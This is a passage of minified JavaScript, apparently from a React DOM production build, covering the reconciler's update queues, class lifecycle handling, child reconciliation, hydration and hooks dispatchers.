p=(f=f.updateQueue).lastBaseUpdate;p!==u&&(null===p?f.firstBaseUpdate=c:p.next=c,f.lastBaseUpdate=s)}}if(null!==i){for(p=a.baseState,u=0,f=c=s=null;;){l=i.lane;var d=i.eventTime;if((n&l)===l){null!==f&&(f=f.next={eventTime:d,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var h=e,v=i;switch(l=t,d=r,v.tag){case 1:if("function"==typeof(h=v.payload)){p=h.call(d,p,l);break e}p=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(l="function"==typeof(h=v.payload)?h.call(d,p,l):h))break e;p=o({},p,l);break e;case 2:la=!0}}null!==i.callback&&(e.flags|=32,null===(l=a.effects)?a.effects=[i]:l.push(i))}else d={eventTime:d,lane:l,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===f?(c=f=d,s=p):f=f.next=d,u|=l;if(null===(i=i.next)){if(null===(l=a.shared.pending))break;i=l.next,l.next=null,a.lastBaseUpdate=l,a.shared.pending=null}}null===f&&(s=p),a.baseState=s,a.firstBaseUpdate=c,a.lastBaseUpdate=f,Hu|=u,e.lanes=u,e.memoizedState=p}}function va(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],o=n.callback;if(null!==o){if(n.callback=null,n=r,"function"!=typeof o)throw Error(i(191,o));o.call(n)}}}var ya=(new n.Component).refs;function ma(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:o({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var ga={isMounted:function(e){return!!(e=e._reactInternals)&&Ge(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=pl(),o=dl(e),a=fa(n,o);a.payload=t,null!=r&&(a.callback=r),pa(e,a),hl(e,o,n)},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=pl(),o=dl(e),a=fa(n,o);a.tag=1,a.payload=t,null!=r&&(a.callback=r),pa(e,a),hl(e,o,n)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pl(),n=dl(e),o=fa(r,n);o.tag=2,null!=t&&(o.callback=t),pa(e,o),hl(e,n,r)}};function ba(e,t,r,n,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,a,i):!t.prototype||!t.prototype.isPureReactComponent||(!pn(r,n)||!pn(o,a))}function wa(e,t,r){var n=!1,o=po,a=t.contextType;return"object"==typeof a&&null!==a?a=ua(a):(o=go(t)?yo:ho.current,a=(n=null!=(n=t.contextTypes))?mo(e,o):po),t=new t(r,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=ga,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function xa(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&ga.enqueueReplaceState(t,t.state,null)}function ka(e,t,r,n){var o=e.stateNode;o.props=r,o.state=e.memoizedState,o.refs=ya,sa(e);var a=t.contextType;"object"==typeof a&&null!==a?o.context=ua(a):(a=go(t)?yo:ho.current,o.context=mo(e,a)),ha(e,r,o,n),o.state=e.memoizedState,"function"==typeof(a=t.getDerivedStateFromProps)&&(ma(e,t,a,r),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&ga.enqueueReplaceState(o,o.state,null),ha(e,r,o,n),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4)}var Sa=Array.isArray;function Ea(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(i(309));var n=r.stateNode}if(!n)throw Error(i(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=n.refs;t===ya&&(t=n.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}if("string"!=typeof e)throw Error(i(284));if(!r._owner)throw Error(i(290,e))}return e}function _a(e,t){if("textarea"!==e.type)throw Error(i(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Pa(e){function t(t,r){if(e){var n=t.lastEffect;null!==n?(n.nextEffect=r,t.lastEffect=r):t.firstEffect=t.lastEffect=r,r.nextEffect=null,r.flags=8}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Vl(e,t)).index=0,e.sibling=null,e}function a(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags=2,r):n:(t.flags=2,r):r}function u(t){return e&&null===t.alternate&&(t.flags=2),t}function l(e,t,r,n){return null===t||6!==t.tag?((t=Gl(r,e.mode,n)).return=e,t):((t=o(t,r)).return=e,t)}function s(e,t,r,n){return null!==t&&t.elementType===r.type?((n=o(t,r.props)).ref=Ea(e,t,r),n.return=e,n):((n=Ql(r.type,r.key,r.props,null,e.mode,n)).ref=Ea(e,t,r),n.return=e,n)}function c(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Xl(r,e.mode,n)).return=e,t):((t=o(t,r.children||[])).return=e,t)}function f(e,t,r,n,a){return null===t||7!==t.tag?((t=Kl(r,e.mode,n,a)).return=e,t):((t=o(t,r)).return=e,t)}function p(e,t,r){if("string"==typeof t||"number"==typeof t)return(t=Gl(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case k:return(r=Ql(t.type,t.key,t.props,null,e.mode,r)).ref=Ea(e,null,t),r.return=e,r;case S:return(t=Xl(t,e.mode,r)).return=e,t}if(Sa(t)||B(t))return(t=Kl(t,e.mode,r,null)).return=e,t;_a(e,t)}return null}function d(e,t,r,n){var o=null!==t?t.key:null;if("string"==typeof r||"number"==typeof r)return null!==o?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case k:return r.key===o?r.type===E?f(e,t,r.props.children,n,o):s(e,t,r,n):null;case S:return r.key===o?c(e,t,r,n):null}if(Sa(r)||B(r))return null!==o?null:f(e,t,r,n,null);_a(e,r)}return null}function h(e,t,r,n,o){if("string"==typeof n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,o);if("object"==typeof n&&null!==n){switch(n.$$typeof){case k:return e=e.get(null===n.key?r:n.key)||null,n.type===E?f(t,e,n.props.children,o,n.key):s(t,e,n,o);case S:return c(t,e=e.get(null===n.key?r:n.key)||null,n,o)}if(Sa(n)||B(n))return f(t,e=e.get(r)||null,n,o,null);_a(t,n)}return null}function v(o,i,u,l){for(var s=null,c=null,f=i,v=i=0,y=null;null!==f&&v<u.length;v++){f.index>v?(y=f,f=null):y=f.sibling;var m=d(o,f,u[v],l);if(null===m){null===f&&(f=y);break}e&&f&&null===m.alternate&&t(o,f),i=a(m,i,v),null===c?s=m:c.sibling=m,c=m,f=y}if(v===u.length)return r(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(i=a(f,i,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=n(o,f);v<u.length;v++)null!==(y=h(f,o,v,u[v],l))&&(e&&null!==y.alternate&&f.delete(null===y.key?v:y.key),i=a(y,i,v),null===c?s=y:c.sibling=y,c=y);return e&&f.forEach((function(e){return t(o,e)})),s}function y(o,u,l,s){var c=B(l);if("function"!=typeof c)throw Error(i(150));if(null==(l=c.call(l)))throw Error(i(151));for(var f=c=null,v=u,y=u=0,m=null,g=l.next();null!==v&&!g.done;y++,g=l.next()){v.index>y?(m=v,v=null):m=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=m);break}e&&v&&null===b.alternate&&t(o,v),u=a(b,u,y),null===f?c=b:f.sibling=b,f=b,v=m}if(g.done)return r(o,v),c;if(null===v){for(;!g.done;y++,g=l.next())null!==(g=p(o,g.value,s))&&(u=a(g,u,y),null===f?c=g:f.sibling=g,f=g);return c}for(v=n(o,v);!g.done;y++,g=l.next())null!==(g=h(v,o,y,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?y:g.key),u=a(g,u,y),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,n,a,l){var s="object"==typeof a&&null!==a&&a.type===E&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case k:e:{for(c=a.key,s=n;null!==s;){if(s.key===c){if(7===s.tag){if(a.type===E){r(e,s.sibling),(n=o(s,a.props.children)).return=e,e=n;break e}}else if(s.elementType===a.type){r(e,s.sibling),(n=o(s,a.props)).ref=Ea(e,s,a),n.return=e,e=n;break e}r(e,s);break}t(e,s),s=s.sibling}a.type===E?((n=Kl(a.props.children,e.mode,l,a.key)).return=e,e=n):((l=Ql(a.type,a.key,a.props,null,e.mode,l)).ref=Ea(e,n,a),l.return=e,e=l)}return u(e);case S:e:{for(s=a.key;null!==n;){if(n.key===s){if(4===n.tag&&n.stateNode.containerInfo===a.containerInfo&&n.stateNode.implementation===a.implementation){r(e,n.sibling),(n=o(n,a.children||[])).return=e,e=n;break e}r(e,n);break}t(e,n),n=n.sibling}(n=Xl(a,e.mode,l)).return=e,e=n}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==n&&6===n.tag?(r(e,n.sibling),(n=o(n,a)).return=e,e=n):(r(e,n),(n=Gl(a,e.mode,l)).return=e,e=n),u(e);if(Sa(a))return v(e,n,a,l);if(B(a))return y(e,n,a,l);if(c&&_a(e,a),void 0===a&&!s)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(i(152,Q(e.type)||"Component"))}return r(e,n)}}var Ca=Pa(!0),Oa=Pa(!1),Ta={},Ra=so(Ta),La=so(Ta),Na=so(Ta);function Ma(e){if(e===Ta)throw Error(i(174));return e}function ja(e,t){switch(fo(Na,t),fo(La,e),fo(Ra,Ta),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:he(null,"");break;default:t=he(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}co(Ra),fo(Ra,t)}function za(){co(Ra),co(La),co(Na)}function Aa(e){Ma(Na.current);var t=Ma(Ra.current),r=he(t,e.type);t!==r&&(fo(La,e),fo(Ra,r))}function Da(e){La.current===e&&(co(Ra),co(La))}var Ia=so(0);function Fa(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ua=null,Ha=null,Ba=!1;function $a(e,t){var r=ql(5,null,null,0);r.elementType="DELETED",r.type="DELETED",r.stateNode=t,r.return=e,r.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r}function qa(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function Wa(e){if(Ba){var t=Ha;if(t){var r=t;if(!qa(e,t)){if(!(t=Kn(r.nextSibling))||!qa(e,t))return e.flags=-1025&e.flags|2,Ba=!1,void(Ua=e);$a(Ua,r)}Ua=e,Ha=Kn(t.firstChild)}else e.flags=-1025&e.flags|2,Ba=!1,Ua=e}}function Va(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ua=e}function Qa(e){if(e!==Ua)return!1;if(!Ba)return Va(e),Ba=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!qn(t,e.memoizedProps))for(t=Ha;t;)$a(e,t),t=Kn(t.nextSibling);if(Va(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){Ha=Kn(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}Ha=null}}else Ha=Ua?Kn(e.stateNode.nextSibling):null;return!0}function Ka(){Ha=Ua=null,Ba=!1}var Ya=[];function Ga(){for(var e=0;e<Ya.length;e++)Ya[e]._workInProgressVersionPrimary=null;Ya.length=0}var Xa=x.ReactCurrentDispatcher,Ja=x.ReactCurrentBatchConfig,Za=0,ei=null,ti=null,ri=null,ni=!1,oi=!1;function ai(){throw Error(i(321))}function ii(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!cn(e[r],t[r]))return!1;return!0}function ui(e,t,r,n,o,a){if(Za=a,ei=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xa.current=null===e||null===e.memoizedState?Mi:ji,e=r(n,o),oi){a=0;do{if(oi=!1,!(25>a))throw Error(i(301));a+=1,ri=ti=null,t.updateQueue=null,Xa.current=zi,e=r(n,o)}while(oi)}if(Xa.current=Ni,t=null!==ti&&null!==ti.next,Za=0,ri=ti=ei=null,ni=!1,t)throw Error(i(300));return e}function li(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ri?ei.memoizedState=ri=e:ri=ri.next=e,ri}function si(){if(null===ti){var e=ei.alternate;e=null!==e?e.memoizedState:null}else e=ti.next;var t=null===ri?ei.memoizedState:ri.next;if(null!==t)ri=t,ti=e;else{if(null===e)throw Error(i(310));e={memoizedState:(ti=e).memoizedState,baseState:ti.baseState,baseQueue:ti.baseQueue,queue:ti.queue,next:null},null===ri?ei.memoizedState=ri=e:ri=ri.next=e}return ri}function ci(e,t){return"function"==typeof t?t(e):t}function fi(e){var t=si(),r=t.queue;if(null===r)throw Error(i(311));r.lastRenderedReducer=e;var n=ti,o=n.baseQueue,a=r.pending;if(null!==a){if(null!==o){var u=o.next;o.next=a.next,a.next=u}n.baseQueue=o=a,r.pending=null}if(null!==o){o=o.next,n=n.baseState;var l=u=a=null,s=o;do{var c=s.lane;if((Za&c)===c)null!==l&&(l=l.next={lane:0,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),n=s.eagerReducer===e?s.eagerState:e(n,s.action);else{var f={lane:c,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===l?(u=l=f,a=n):l=l.next=f,ei.lanes|=c,Hu|=c}s=s.next}while(null!==s&&s!==o);null===l?a=n:l.next=u,cn(n,t.memoizedState)||(Di=!0),t.memoizedState=n,t.baseState=a,t.baseQueue=l,r.lastRenderedState=n}return[t.memoizedState,r.dispatch]}function pi(e){var t=si(),r=t.queue;if(null===r)throw Error(i(311));r.lastRenderedReducer=e;var n=r.dispatch,o=r.pending,a=t.memoizedState;if(null!==o){r.pending=null;var u=o=o.next;do{a=e(a,u.action),u=u.next}while(u!==o);cn(a,t.memoizedState)||(Di=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),r.lastRenderedState=a}return[a,n]}function di(e,t,r){var n=t._getVersion;n=n(t._source);var o=t._workInProgressVersionPrimary;if(null!==o?e=o===n:(e=e.mutableReadLanes,(e=(Za&e)===e)&&(t._workInProgressVersionPrimary=n,Ya.push(t))),e)return r(t._source);throw Ya.push(t),Error(i(350))}function hi(e,t,r,n){var o=Mu;if(null===o)throw Error(i(349));var a=t._getVersion,u=a(t._source),l=Xa.current,s=l.useState((function(){return di(o,t,r)})),c=s[1],f=s[0];s=ri;var p=e.memoizedState,d=p.refs,h=d.getSnapshot,v=p.source;p=p.subscribe;var y=ei;return e.memoizedState={refs:d,source:t,subscribe:n},l.useEffect((function(){d.getSnapshot=r,d.setSnapshot=c;var e=a(t._source);if(!cn(u,e)){e=r(t._source),cn(f,e)||(c(e),e=dl(y),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e;for(var n=o.entanglements,i=e;0<i;){var l=31-qt(i),s=1<<l;n[l]|=e,i&=~s}}}),[r,t,n]),l.useEffect((function(){return n(t._source,(function(){var e=d.getSnapshot,r=d.setSnapshot;try{r(e(t._source));var n=dl(y);o.mutableReadLanes|=n&o.pendingLanes}catch(e){r((function(){throw e}))}}))}),[t,n]),cn(h,r)&&cn(v,t)&&cn(p,n)||((e={pending:null,dispatch:null,lastRenderedReducer:ci,lastRenderedState:f}).dispatch=c=Li.bind(null,ei,e),s.queue=e,s.baseQueue=null,f=di(o,t,r),s.memoizedState=s.baseState=f),f}function vi(e,t,r){return hi(si(),e,t,r)}function yi(e){var t=li();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:ci,lastRenderedState:e}).dispatch=Li.bind(null,ei,e),[t.memoizedState,e]}function mi(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=ei.updateQueue)?(t={lastEffect:null},ei.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function gi(e){return e={current:e},li().memoizedState=e}function bi(){return si().memoizedState}function wi(e,t,r,n){var o=li();ei.flags|=e,o.memoizedState=mi(1|t,r,void 0,void 0===n?null:n)}function xi(e,t,r,n){var o=si();n=void 0===n?null:n;var a=void 0;if(null!==ti){var i=ti.memoizedState;if(a=i.destroy,null!==n&&ii(n,i.deps))return void mi(t,r,a,n)}ei.flags|=e,o.memoizedState=mi(1|t,r,a,n)}function ki(e,t){return wi(516,4,e,t)}function Si(e,t){return xi(516,4,e,t)}function Ei(e,t){return xi(4,2,e,t)}function _i(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Pi(e,t,r){return r=null!=r?r.concat([e]):null,xi(4,2,_i.bind(null,t,e),r)}function Ci(){}function Oi(e,t){var r=si();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&ii(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Ti(e,t){var r=si();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&ii(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Ri(e,t){var r=Wo();Qo(98>r?98:r,(function(){e(!0)})),Qo(97<r?97:r,(function(){var r=Ja.transition;Ja.transition=1;try{e(!1),t()}finally{Ja.transition=r}}))}function Li(e,t,r){var n=pl(),o=dl(e),a={lane:o,action:r,eagerReducer:null,eagerState:null,next:null},i=t.pending;if(null===i?a.next=a:(a.next=i.next,i.next=a),t.pending=a,i=e.alternate,e===ei||null!==i&&i===ei)oi=ni=!0;else{if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var u=t.lastRenderedState,l=i(u,r);if(a.eagerReducer=i,a.eagerState=l,cn(l,u))return}catch(e){}hl(e,o,n)}}var Ni={readContext:ua,useCallback:ai,useContext:ai,useEffect:ai,useImperativeHandle:ai,useLayoutEffect:ai,useMemo:ai,useReducer:ai,useRef:ai,useState:ai,useDebugValue:ai,useDeferredValue:ai,useTransition:ai,useMutableSource:ai,useOpaqueIdentifier:ai,unstable_isNewReconciler:!1},Mi={readContext:ua,useCallback:function(e,t){return li().memoizedState=[e,void 0===t?null:t],e},useContext:ua,useEffect:ki,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,wi(4,2,_i.bind(null,t,e),r)},useLayoutEffect:function(e,t){return wi(4,2,e,t)},useMemo:function(e,t){var r=li();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=li();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Li.bind(null,ei,e),[n.memoizedState,e]},useRef:gi,useState:yi,useDebugValue:Ci,useDeferredValue:function(e){var t=yi(e),r=t[0],n=t[1];return ki((function(){var t=Ja.transition;Ja.transition=1;try{n(e)}finally{Ja.transition=t}}),[e]),r},useTransition:function(){var e=yi(!1),t=e[0];return gi(e=Ri.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,r){var n=li();return n.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:r},hi(n,e,t,r)},useOpaqueIdentifier:function(){if(Ba){var e=!1,t=function(e){return{$$typeof:z,toString:e,valueOf:e}}((function(){throw e||(e=!0,r("r:"+(Gn++).toString(36))),Error(i(355))})),r=yi(t)[1];return 0==(2&ei.mode)&&(ei.flags|=516,mi(5,(function(){r("r:"+(Gn++).toString(36))}),void 0,null)),t}return yi(t="r:"+(Gn++).toString(36)),t},unstable_isNewReconciler:!1},ji={readContext:ua,useCallback:Oi,useContext:ua,useEffect:Si,useImperativeHandle:Pi,useLayoutEffect:Ei,useMemo:Ti,useReducer:fi,useRef:bi,useState:function(){return fi(ci)},useDebugValue:Ci,useDeferredValue:function(e){var t=fi(ci),r=t[0],n=t[1];return Si((function(){var t=Ja.transition;Ja.transition=1;try{n(e)}finally{Ja.transition=t}}),[e]),r},useTransition:function(){var e=fi(ci)[0];return[bi().current,e]},useMutableSource:vi,useOpaqueIdentifier:function(){return fi(ci)[0]},unstable_isNewReconciler:!1},zi={readContext:ua,useCallback:Oi,useContext:ua,useEffect:Si,useImperativeHandle:Pi,useLayoutEffect:Ei,useMemo:Ti,useReducer:pi,useRef:bi,useState:function(){return pi(ci)},useDebugValue:Ci,useDeferredValue:function(e){var t=pi(ci),r=t[0],n=t[1];return Si((function(){var t=Ja.transition;Ja.transition=1;try{n(e)}finally{Ja.transition=t}}),[e]),r},useTransition:function(){var e=pi(ci)[0];return[bi().current,e]},useMutableSource:vi,useOpaqueIdentifier:function(){return pi(ci)[0]},unstable_isNewReconciler:!1},Ai=x.ReactCurrentOwner,Di=!1;function Ii(e,t,r,n){t.child=null===e?Oa(t,null,r,n):Ca(t,e.child,r,n)}function Fi(e,t,r,n,o){r=r.render;var a=t.ref;return ia(t,o),n=ui(e,t,r,n,a,o),null===e||Di?(t.flags|=1,Ii(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,au(e,t,o))}function Ui(e,t,r,n,o,a){if(null===e){var i=r.type;return"function"!=typeof i||Wl(i)||void 0!==i.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Ql(r.type,null,n,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Hi(e,t,i,n,o,a))}return i=e.child,0==(o&a)&&(o=i.memoizedProps,(r=null!==(r=r.compare)?r:pn)(o,n)&&e.ref===t.ref)?au(e,t,a):(t.flags|=1,(e=Vl(i,n)).ref=t.ref,e.return=t,t.child=e)}function Hi(e,t,r,n,o,a){if(null!==e&&pn(e.memoizedProps,n)&&e.ref===t.ref){if(Di=!1,0==(a&o))return t.lanes=e.lanes,au(e,t,a);0!=(16384&e.flags)&&(Di=!0)}return qi(e,t,r,n,a)}function Bi(e,t,r){var n=t.pendingProps,o=n.children,a=null!==e?e.memoizedState:null;if("hidden"===n.mode||"unstable-defer-without-hiding"===n.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},kl(t,r);else{if(0==(1073741824&r))return e=null!==a?a.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},kl(t,e),null;t.memoizedState={baseLanes:0},kl(t,null!==a?a.baseLanes:r)}else null!==a?(n=a.baseLanes|r,t.memoizedState=null):n=r,kl(t,n);return Ii(e,t,o,r),t.child}function $i(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=128)}function qi(e,t,r,n,o){var a=go(r)?yo:ho.current;return a=mo(t,a),ia(t,o),r=ui(e,t,r,n,a,o),null===e||Di?(t.flags|=1,Ii(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,au(e,t,o))}function Wi(e,t,r,n,o){if(go(r)){var a=!0;ko(t)}else a=!1;if(ia(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),wa(t,r,n),ka(t,r,n,o),n=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=r.contextType;"object"==typeof s&&null!==s?s=ua(s):s=mo(t,s=go(r)?yo:ho.current);var c=r.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;f||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==n||l!==s)&&xa(t,i,n,s),la=!1;var p=t.memoizedState;i.state=p,ha(t,n,i,o),l=t.memoizedState,u!==n||p!==l||vo.current||la?("function"==typeof c&&(ma(t,r,c,n),l=t.memoizedState),(u=la||ba(t,r,u,n,p,l,s))?(f||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4)):("function"==typeof i.componentDidMount&&(t.flags|=4),t.memoizedProps=n,t.memoizedState=l),i.props=n,i.state=l,i.context=s,n=u):("function"==typeof i.componentDidMount&&(t.flags|=4),n=!1)}else{i=t.stateNode,ca(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:Jo(t.type,u),i.props=s,f=t.pendingProps,p=i.context,"object"==typeof(l=r.contextType)&&null!==l?l=ua(l):l=mo(t,l=go(r)?yo:ho.current);var d=r.getDerivedStateFromProps;(c="function"==typeof d||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==f||p!==l)&&xa(t,i,n,l),la=!1,p=t.memoizedState,i.state=p,ha(t,n,i,o);var h=t.memoizedState;u!==f||p!==h||vo.current||la?("function"==typeof d&&(ma(t,r,d,n),h=t.memoizedState),(s=la||ba(t,r,s,n,p,h,l))?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(n,h,l),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(n,h,l)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),t.memoizedProps=n,t.memoizedState=h),i.props=n,i.state=h,i.context=l,n=s):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),n=!1)}return Vi(e,t,r,n,a,o)}function Vi(e,t,r,n,o,a){$i(e,t);var i=0!=(64&t.flags);if(!n&&!i)return o&&So(t,r,!1),au(e,t,a);n=t.stateNode,Ai.current=t;var u=i&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&i?(t.child=Ca(t,e.child,null,a),t.child=Ca(t,null,u,a)):Ii(e,t,u,a),t.memoizedState=n.state,o&&So(t,r,!0),t.child}function Qi(e){var t=e.stateNode;t.pendingContext?wo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&wo(0,t.context,!1),ja(e,t.containerInfo)}var Ki,Yi,Gi,Xi={dehydrated:null,retryLane:0};function Ji(e,t,r){var n,o=t.pendingProps,a=Ia.current,i=!1;return(n=0!=(64&t.flags))||(n=(null===e||null!==e.memoizedState)&&0!=(2&a)),n?(i=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(a|=1),fo(Ia,1&a),null===e?(void 0!==o.fallback&&Wa(t),e=o.children,a=o.fallback,i?(e=Zi(t,e,a,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Xi,e):"number"==typeof o.unstable_expectedLoadTime?(e=Zi(t,e,a,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Xi,t.lanes=33554432,e):((r=Yl({mode:"visible",children:e},t.mode,r,null)).return=t,t.child=r)):(e.memoizedState,i?(o=tu(e,t,o.children,o.fallback,r),i=t.child,a=e.child.memoizedState,i.memoizedState=null===a?{baseLanes:r}:{baseLanes:a.baseLanes|r},i.childLanes=e.childLanes&~r,t.memoizedState=Xi,o):(r=eu(e,t,o.children,r),t.memoizedState=null,r))}function Zi(e,t,r,n){var o=e.mode,a=e.child;return 